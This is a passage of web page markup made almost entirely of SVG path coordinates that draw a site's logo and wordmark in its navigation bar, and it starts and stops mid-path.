31.0234C95.0186 31.1224 95.0433 31.209 95.0557 31.2832C95.068 31.3451 95.0742 31.4131 95.0742 31.4873C95.0742 31.7471 94.9876 31.9635 94.8145 32.1367C94.6413 32.2975 94.4186 32.3779 94.1465 32.3779C93.8743 32.3779 93.6455 32.2852 93.46 32.0996C93.2744 31.9017 93.1816 31.6543 93.1816 31.3574C93.1816 30.7389 93.5404 30.207 94.2578 29.7617C94.9753 29.3164 95.804 29.0938 96.7441 29.0938C97.6966 29.0938 98.3955 29.2917 98.8408 29.6875C99.2985 30.0833 99.5273 30.6833 99.5273 31.4873V36.126C99.5273 36.4105 99.5954 36.6393 99.7314 36.8125C99.8799 36.9857 100.065 37.0723 100.288 37.0723C100.437 37.0723 100.573 37.0475 100.696 36.998C100.82 36.9486 100.962 36.862 101.123 36.7383L101.401 37.3135C101.179 37.5732 100.913 37.7835 100.604 37.9443C100.307 38.1051 100.016 38.1855 99.7314 38.1855ZM97.9316 35.959V33.4912C96.6823 33.7757 95.7917 34.1035 95.2598 34.4746C94.7402 34.8333 94.4805 35.291 94.4805 35.8477C94.4805 36.2188 94.5856 36.5156 94.7959 36.7383C95.0186 36.9609 95.3092 37.0723 95.668 37.0723C96.0638 37.0723 96.4473 36.9857 96.8184 36.8125C97.1895 36.627 97.5605 36.3424 97.9316 35.959ZM103.09 36.8496V26.2363C103.09 26.0755 103.065 25.958 103.016 25.8838C102.979 25.8096 102.861 25.7292 102.663 25.6426L101.81 25.2529V24.8447L104.426 24.084H104.686V36.8496C104.686 37.0104 104.747 37.1094 104.871 37.1465C105.007 37.1836 105.347 37.2021 105.892 37.2021V38H101.884V37.2021C102.428 37.2021 102.762 37.1836 102.886 37.1465C103.022 37.1094 103.09 37.0104 103.09 36.8496ZM116.134 37.1836V38H111.05V37.1836C111.78 37.1836 112.237 37.1589 112.423 37.1094C112.621 37.0475 112.72 36.9115 112.72 36.7012V27.0527C112.72 26.8424 112.621 26.7126 112.423 26.6631C112.237 26.6012 111.78 26.5703 111.05 26.5703V25.7539H116.134V26.5703C115.404 26.5703 114.94 26.6012 114.742 26.6631C114.557 26.7126 114.464 26.8424 114.464 27.0527V36.7012C114.464 36.9115 114.557 37.0475 114.742 37.1094C114.94 37.1589 115.404 37.1836 116.134 37.1836ZM121.422 37.2021V38H117.414V37.2021C117.958 37.2021 118.292 37.1836 118.416 37.1465C118.552 37.1094 118.62 37.0104 118.62 36.8496V31.2461C118.62 31.0853 118.595 30.9678 118.546 30.8936C118.509 30.8193 118.391 30.7389 118.193 30.6523L117.34 30.2627V29.8545L119.956 29.0938H120.216V30.7451C120.575 30.2751 121.032 29.8854 121.589 29.5762C122.158 29.2546 122.708 29.0938 123.24 29.0938C124.032 29.0938 124.644 29.3721 125.077 29.9287C125.522 30.473 125.745 31.2275 125.745 32.1924V36.8496C125.745 37.0104 125.807 37.1094 125.931 37.1465C126.067 37.1836 126.407 37.2021 126.951 37.2021V38H122.943V37.2021C123.488 37.2021 123.822 37.1836 123.945 37.1465C124.081 37.1094 124.149 37.0104 124.149 36.8496V32.3408C124.149 31.6729 124.007 31.1657 123.723 30.8193C123.438 30.473 123.018 30.2998 122.461 30.2998C122.077 30.2998 121.682 30.3988 121.273 30.5967C120.878 30.7946 120.525 31.0605 120.216 31.3945V36.8496C120.216 37.0104 120.278 37.1094 120.401 37.1465C120.537 37.1836 120.878 37.2021 121.422 37.2021ZM131.738 37.1836C131.85 37.196 131.979 37.2021 132.128 37.2021C132.289 37.2021 132.493 37.2021 132.74 37.2021V38H128.176V37.2021C128.72 37.2021 129.054 37.1836 129.178 37.1465C129.314 37.1094 129.382 37.0104 129.382 36.8496V30.1885H128.009V29.2793H129.382V28.4629C129.382 27.2507 129.778 26.2178 130.569 25.3643C131.361 24.5107 132.307 24.084 133.408 24.084C133.915 24.084 134.324 24.1829 134.633 24.3809C134.942 24.5788 135.097 24.8385 135.097 25.1602C135.097 25.4199 135.016 25.624 134.855 25.7725C134.695 25.9209 134.484 25.9951 134.225 25.9951C134.101 25.9951 133.977 25.9704 133.854 25.9209C133.742 25.8714 133.594 25.7663 133.408 25.6055C133.21 25.4323 133.049 25.321 132.926 25.2715C132.802 25.222 132.672 25.1973 132.536 25.1973C132.078 25.1973 131.701 25.4137 131.404 25.8467C131.12 26.2673 130.978 26.8301 130.978 27.5352V29.2793H133.093V30.1885H130.978V36.8125C130.978 36.9609 131.027 37.0599 131.126 37.1094C131.225 37.1465 131.429 37.1712 131.738 37.1836ZM138.344 38.1855C137.193 38.1855 136.229 37.7588 135.449 36.9053C134.682 36.0518 134.299 34.9632 134.299 33.6396C134.299 32.3161 134.682 31.2275 135.449 30.374C136.229 29.5205 137.193 29.0938 138.344 29.0938C139.494 29.0938 140.453 29.5205 141.22 30.374C141.999 31.2275 142.389 32.3161 142.389 33.6396C142.389 34.9632 141.999 36.0518 141.22 36.9053C140.453 37.7588 139.494 38.1855 138.344 38.1855ZM138.344 37.2578C139.086 37.2578 139.661 36.9424 140.069 36.3115C140.478 35.6807 140.682 34.79 140.682 33.6396C140.682 32.4893 140.478 31.5986 140.069 30.9678C139.661 30.3369 139.086 30.0215 138.344 30.0215C137.602 30.0215 137.026 30.3369 136.618 30.9678C136.21 31.5986 136.006 32.4893 136.006 33.6396C136.006 34.79 136.21 35.6807 136.618 36.3115C137.026 36.9424 137.602 37.2578 138.344 37.2578ZM147.436 37.1836C147.547 37.196 147.677 37.2021 147.825 37.2021C147.986 37.2021 148.19 37.2021 148.438 37.2021V38H143.873V37.2021C144.417 37.2021 144.751 37.1836 144.875 37.1465C145.011 37.1094 145.079 37.0104 145.079 36.8496V31.2461C145.079 31.0853 145.054 30.9678 145.005 30.8936C144.968 30.8193 144.85 30.7389 144.652 30.6523L143.799 30.2627V29.8545L146.415 29.0938H146.675V31.5615C147.108 30.8317 147.572 30.238 148.066 29.7803C148.561 29.3226 149.019 29.0938 149.439 29.0938C149.811 29.0938 150.107 29.1989 150.33 29.4092C150.553 29.6195 150.664 29.8854 150.664 30.207C150.664 30.5163 150.571 30.7637 150.386 30.9492C150.2 31.1224 149.959 31.209 149.662 31.209C149.563 31.209 149.47 31.1904 149.384 31.1533C149.297 31.1162 149.174 31.0358 149.013 30.9121C148.877 30.8132 148.771 30.7513 148.697 30.7266C148.635 30.6895 148.567 30.6709 148.493 30.6709C148.271 30.6833 147.992 30.8503 147.658 31.1719C147.324 31.4935 146.996 31.8955 146.675 32.3779V36.8125C146.675 36.9609 146.724 37.0599 146.823 37.1094C146.922 37.1465 147.126 37.1712 147.436 37.1836ZM155.581 37.2021V38H151.573V37.2021C152.118 37.2021 152.451 37.1836 152.575 37.1465C152.711 37.1094 152.779 37.0104 152.779 36.8496V31.2461C152.779 31.0853 152.755 30.9678 152.705 30.8936C152.668 30.8193 152.55 30.7389 152.353 30.6523L151.499 30.2627V29.8545L154.115 29.0938H154.375V30.7451C154.746 30.2751 155.198 29.8854 155.729 29.5762C156.261 29.2546 156.781 29.0938 157.288 29.0938C157.869 29.0938 158.352 29.2422 158.735 29.5391C159.119 29.8359 159.391 30.2689 159.552 30.8379C159.997 30.306 160.492 29.8854 161.036 29.5762C161.58 29.2546 162.112 29.0938 162.632 29.0938C163.424 29.0938 164.023 29.3659 164.432 29.9102C164.852 30.4421 165.062 31.2028 165.062 32.1924V36.8496C165.062 37.0104 165.124 37.1094 165.248 37.1465C165.384 37.1836 165.724 37.2021 166.269 37.2021V38H162.261V37.2021C162.805 37.2021 163.139 37.1836 163.263 37.1465C163.399 37.1094 163.467 37.0104 163.467 36.8496V32.3408C163.467 31.6605 163.331 31.1533 163.059 30.8193C162.786 30.473 162.384 30.2998 161.853 30.2998C161.506 30.2998 161.135 30.4049 160.739 30.6152C160.356 30.8132 159.997 31.0853 159.663 31.4316C159.675 31.5553 159.688 31.679 159.7 31.8027C159.713 31.9264 159.719 32.0563 159.719 32.1924V36.8496C159.719 37.0104 159.781 37.1094 159.904 37.1465C160.04 37.1836 160.381 37.2021 160.925 37.2021V38H156.917V37.2021C157.461 37.2021 157.795 37.1836 157.919 37.1465C158.055 37.1094 158.123 37.0104 158.123 36.8496V32.3408C158.123 31.6605 157.987 31.1533 157.715 30.8193C157.443 30.473 157.041 30.2998 156.509 30.2998C156.162 30.2998 155.804 30.3988 155.433 30.5967C155.062 30.7822 154.709 31.0482 154.375 31.3945V36.8496C154.375 37.0104 154.437 37.1094 154.561 37.1465C154.697 37.1836 155.037 37.2021 155.581 37.2021ZM174.414 38.1855C173.969 38.1855 173.585 38.0371 173.264 37.7402C172.942 37.4434 172.75 37.0599 172.688 36.5898C172.342 37.0475 171.891 37.431 171.334 37.7402C170.79 38.0371 170.258 38.1855 169.738 38.1855C169.095 38.1855 168.576 38 168.18 37.6289C167.784 37.2578 167.586 36.7692 167.586 36.1631C167.586 35.3343 168 34.6354 168.829 34.0664C169.658 33.4974 170.92 33.0397 172.614 32.6934V31.543C172.614 31.0234 172.478 30.6276 172.206 30.3555C171.946 30.0833 171.557 29.9473 171.037 29.9473C170.654 29.9473 170.313 30.0277 170.017 30.1885C169.732 30.3493 169.59 30.5348 169.59 30.7451C169.59 30.7822 169.59 30.8193 169.59 30.8564C169.602 30.8936 169.627 30.9492 169.664 31.0234C169.701 31.1224 169.726 31.209 169.738 31.2832C169.751 31.3451 169.757 31.4131 169.757 31.4873C169.757 31.7471 169.67 31.9635 169.497 32.1367C169.324 32.2975 169.101 32.3779 168.829 32.3779C168.557 32.3779 168.328 32.2852 168.143 32.0996C167.957 31.9017 167.864 31.6543 167.864 31.3574C167.864 30.7389 168.223 30.207 168.94 29.7617C169.658 29.3164 170.487 29.0938 171.427 29.0938C172.379 29.0938 173.078 29.2917 173.523 29.6875C173.981 30.0833 174.21 30.6833 174.21 31.4873V36.126C174.21 36.4105 174.278 36.6393 174.414 36.8125C174.562 36.9857 174.748 37.0723 174.971 37.0723C175.119 37.0723 175.255 37.0475 175.379 36.998C175.503 36.9486 175.645 36.862 175.806 36.7383L176.084 37.3135C175.861 37.5732 175.595 37.7835 175.286 37.9443C174.989 38.1051 174.699 38.1855 174.414 38.1855ZM172.614 35.959V33.4912C171.365 33.7757 170.474 34.1035 169.942 34.4746C169.423 34.8333 169.163 35.291 169.163 35.8477C169.163 36.2188 169.268 36.5156 169.479 36.7383C169.701 36.9609 169.992 37.0723 170.351 37.0723C170.746 37.0723 171.13 36.9857 171.501 36.8125C171.872 36.627 172.243 36.3424 172.614 35.959ZM182.318 36.1445L182.801 36.7383C182.467 37.196 182.046 37.5547 181.539 37.8145C181.044 38.0618 180.519 38.1855 179.962 38.1855C179.282 38.1855 178.719 37.9876 178.273 37.5918C177.84 37.196 177.624 36.695 177.624 36.0889V30.1885H176.437V29.2793H177.624V27.0527L179.22 26.5889V29.2793H181.984V30.1885H179.22V35.6436C179.22 36.1136 179.337 36.4723 179.572 36.7197C179.807 36.9548 180.154 37.0723 180.611 37.0723C180.908 37.0723 181.193 36.998 181.465 36.8496C181.749 36.7012 182.034 36.4661 182.318 36.1445ZM185.565 27.1641C185.244 27.1641 184.965 27.0527 184.73 26.8301C184.508 26.5951 184.396 26.3167 184.396 25.9951C184.396 25.6735 184.508 25.4014 184.73 25.1787C184.965 24.9437 185.244 24.8262 185.565 24.8262C185.887 24.8262 186.159 24.9437 186.382 25.1787C186.617 25.4014 186.734 25.6735 186.734 25.9951C186.734 26.3167 186.617 26.5951 186.382 26.8301C186.159 27.0527 185.887 27.1641 185.565 27.1641ZM184.805 36.8496V31.2461C184.805 31.0853 184.78 30.9678 184.73 30.8936C184.693 30.8193 184.576 30.7389 184.378 30.6523L183.524 30.2627V29.8545L186.141 29.0938H186.4V36.8496C186.4 37.0104 186.462 37.1094 186.586 37.1465C186.722 37.1836 187.062 37.2021 187.606 37.2021V38H183.599V37.2021C184.143 37.2021 184.477 37.1836 184.601 37.1465C184.737 37.1094 184.805 37.0104 184.805 36.8496ZM192.839 38.1855C191.688 38.1855 190.724 37.7588 189.944 36.9053C189.177 36.0518 188.794 34.9632 188.794 33.6396C188.794 32.3161 189.177 31.2275 189.944 30.374C190.724 29.5205 191.688 29.0938 192.839 29.0938C193.989 29.0938 194.948 29.5205 195.715 30.374C196.494 31.2275 196.884 32.3161 196.884 33.6396C196.884 34.9632 196.494 36.0518 195.715 36.9053C194.948 37.7588 193.989 38.1855 192.839 38.1855ZM192.839 37.2578C193.581 37.2578 194.156 36.9424 194.564 36.3115C194.973 35.6807 195.177 34.79 195.177 33.6396C195.177 32.4893 194.973 31.5986 194.564 30.9678C194.156 30.3369 193.581 30.0215 192.839 30.0215C192.097 30.0215 191.521 30.3369 191.113 30.9678C190.705 31.5986 190.501 32.4893 190.501 33.6396C190.501 34.79 190.705 35.6807 191.113 36.3115C191.521 36.9424 192.097 37.2578 192.839 37.2578ZM202.376 37.2021V38H198.368V37.2021C198.912 37.2021 199.246 37.1836 199.37 37.1465C199.506 37.1094 199.574 37.0104 199.574 36.8496V31.2461C199.574 31.0853 199.549 30.9678 199.5 30.8936C199.463 30.8193 199.345 30.7389 199.147 30.6523L198.294 30.2627V29.8545L200.91 29.0938H201.17V30.7451C201.529 30.2751 201.986 29.8854 202.543 29.5762C203.112 29.2546 203.662 29.0938 204.194 29.0938C204.986 29.0938 205.598 29.3721 206.031 29.9287C206.477 30.473 206.699 31.2275 206.699 32.1924V36.8496C206.699 37.0104 206.761 37.1094 206.885 37.1465C207.021 37.1836 207.361 37.2021 207.905 37.2021V38H203.897V37.2021C204.442 37.2021 204.776 37.1836 204.899 37.1465C205.035 37.1094 205.104 37.0104 205.104 36.8496V32.3408C205.104 31.6729 204.961 31.1657 204.677 30.8193C204.392 30.473 203.972 30.2998 203.415 30.2998C203.032 30.2998 202.636 30.3988 202.228 30.5967C201.832 30.7946 201.479 31.0605 201.17 31.3945V36.8496C201.17 37.0104 201.232 37.1094 201.355 37.1465C201.492 37.1836 201.832 37.2021 202.376 37.2021ZM223.102 29.5947H222.489C222.118 28.6299 221.617 27.8877 220.986 27.3682C220.355 26.8363 219.663 26.5703 218.908 26.5703C217.745 26.5703 216.818 27.0465 216.125 27.999C215.432 28.9391 215.086 30.2132 215.086 31.8213C215.086 33.3428 215.469 34.6045 216.236 35.6064C217.016 36.596 217.993 37.0908 219.168 37.0908C219.885 37.0908 220.541 36.9238 221.135 36.5898C221.729 36.2559 222.217 35.7734 222.601 35.1426L223.306 35.6992C222.823 36.5156 222.205 37.1341 221.45 37.5547C220.708 37.9753 219.848 38.1855 218.871 38.1855C218.067 38.1855 217.3 38.0247 216.57 37.7031C215.853 37.3691 215.228 36.8991 214.696 36.293C214.201 35.724 213.824 35.0684 213.564 34.3262C213.305 33.5716 213.175 32.7676 213.175 31.9141C213.175 31.0482 213.305 30.238 213.564 29.4834C213.824 28.7288 214.201 28.0671 214.696 27.498C215.228 26.8796 215.859 26.4033 216.589 26.0693C217.319 25.7354 218.092 25.5684 218.908 25.5684C219.415 25.5684 219.898 25.6549 220.355 25.8281C220.813 26.0013 221.24 26.2611 221.636 26.6074L222.248 25.6797H222.916L223.102 29.5947ZM231.544 35.7363L232.23 36.2188C231.934 36.8249 231.482 37.3073 230.876 37.666C230.27 38.0124 229.608 38.1855 228.891 38.1855C227.753 38.1855 226.794 37.7712 226.015 36.9424C225.248 36.1012 224.864 35.0312 224.864 33.7324C224.864 33.1387 224.957 32.5697 225.143 32.0254C225.328 31.4811 225.594 30.9987 225.94 30.5781C226.312 30.1081 226.751 29.7432 227.258 29.4834C227.777 29.2236 228.315 29.0938 228.872 29.0938C229.911 29.0938 230.721 29.4277 231.303 30.0957C231.896 30.7637 232.193 31.6667 232.193 32.8047V33.3984H226.441V33.4541C226.441 34.555 226.701 35.4333 227.221 36.0889C227.74 36.7445 228.414 37.0723 229.243 37.0723C229.726 37.0723 230.14 36.9733 230.486 36.7754C230.833 36.5651 231.185 36.2188 231.544 35.7363ZM228.798 30.0029C228.216 30.0029 227.715 30.238 227.295 30.708C226.874 31.1657 226.608 31.7904 226.497 32.582H230.635C230.622 31.7161 230.462 31.0729 230.152 30.6523C229.855 30.2194 229.404 30.0029 228.798 30.0029ZM237.704 37.2021V38H233.696V37.2021C234.241 37.2021 234.575 37.1836 234.698 37.1465C234.834 37.1094 234.902 37.0104 234.902 36.8496V31.2461C234.902 31.0853 234.878 30.9678 234.828 30.8936C234.791 30.8193 234.674 30.7389 234.476 30.6523L233.622 30.2627V29.8545L236.238 29.0938H236.498V30.7451C236.857 30.2751 237.314 29.8854 237.871 29.5762C238.44 29.2546 238.991 29.0938 239.522 29.0938C240.314 29.0938 240.926 29.3721 241.359 29.9287C241.805 30.473 242.027 31.2275 242.027 32.1924V36.8496C242.027 37.0104 242.089 37.1094 242.213 37.1465C242.349 37.1836 242.689 37.2021 243.233 37.2021V38H239.226V37.2021C239.77 37.2021 240.104 37.1836 240.228 37.1465C240.364 37.1094 240.432 37.0104 240.432 36.8496V32.3408C240.432 31.6729 240.289 31.1657 240.005 30.8193C239.72 30.473 239.3 30.2998 238.743 30.2998C238.36 30.2998 237.964 30.3988 237.556 30.5967C237.16 30.7946 236.807 31.0605 236.498 31.3945V36.8496C236.498 37.0104 236.56 37.1094 236.684 37.1465C236.82 37.1836 237.16 37.2021 237.704 37.2021ZM250.024 36.1445L250.507 36.7383C250.173 37.196 249.752 37.5547 249.245 37.8145C248.75 38.0618 248.225 38.1855 247.668 38.1855C246.988 38.1855 246.425 37.9876 245.979 37.5918C245.547 37.196 245.33 36.695 245.33 36.0889V30.1885H244.143V29.2793H245.33V27.0527L246.926 26.5889V29.2793H249.69V30.1885H246.926V35.6436C246.926 36.1136 247.043 36.4723 247.278 36.7197C247.513 36.9548 247.86 37.0723 248.317 37.0723C248.614 37.0723 248.899 36.998 249.171 36.8496C249.455 36.7012 249.74 36.4661 250.024 36.1445ZM254.867 37.1836C254.979 37.196 255.108 37.2021 255.257 37.2021C255.418 37.2021 255.622 37.2021 255.869 37.2021V38H251.305V37.2021C251.849 37.2021 252.183 37.1836 252.307 37.1465C252.443 37.1094 252.511 37.0104 252.511 36.8496V31.2461C252.511 31.0853 252.486 30.9678 252.437 30.8936C252.399 30.8193 252.282 30.7389 252.084 30.6523L251.23 30.2627V29.8545L253.847 29.0938H254.106V31.5615C254.539 30.8317 255.003 30.238 255.498 29.7803C255.993 29.3226 256.451 29.0938 256.871 29.0938C257.242 29.0938 257.539 29.1989 257.762 29.4092C257.984 29.6195 258.096 29.8854 258.096 30.207C258.096 30.5163 258.003 30.7637 257.817 30.9492C257.632 31.1224 257.391 31.209 257.094 31.209C256.995 31.209 256.902 31.1904 256.815 31.1533C256.729 31.1162 256.605 31.0358 256.444 30.9121C256.308 30.8132 256.203 30.7513 256.129 30.7266C256.067 30.6895 255.999 30.6709 255.925 30.6709C255.702 30.6833 255.424 30.8503 255.09 31.1719C254.756 31.4935 254.428 31.8955 254.106 32.3779V36.8125C254.106 36.9609 254.156 37.0599 254.255 37.1094C254.354 37.1465 254.558 37.1712 254.867 37.1836ZM265.722 35.7363L266.408 36.2188C266.111 36.8249 265.66 37.3073 265.054 37.666C264.448 38.0124 263.786 38.1855 263.068 38.1855C261.93 38.1855 260.972 37.7712 260.192 36.9424C259.425 36.1012 259.042 35.0312 259.042 33.7324C259.042 33.1387 259.135 32.5697 259.32 32.0254C259.506 31.4811 259.772 30.9987 260.118 30.5781C260.489 30.1081 260.928 29.7432 261.436 29.4834C261.955 29.2236 262.493 29.0938 263.05 29.0938C264.089 29.0938 264.899 29.4277 265.48 30.0957C266.074 30.7637 266.371 31.6667 266.371 32.8047V33.3984H260.619V33.4541C260.619 34.555 260.879 35.4333 261.398 36.0889C261.918 36.7445 262.592 37.0723 263.421 37.0723C263.903 37.0723 264.318 36.9733 264.664 36.7754C265.01 36.5651 265.363 36.2188 265.722 35.7363ZM262.976 30.0029C262.394 30.0029 261.893 30.238 261.473 30.708C261.052 31.1657 260.786 31.7904 260.675 32.582H264.812C264.8 31.7161 264.639 31.0729 264.33 30.6523C264.033 30.2194 263.582 30.0029 262.976 30.0029Z" fill="black"></path></svg></a><a class="Navigation_logoMobile__c_iog" href="/mi"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 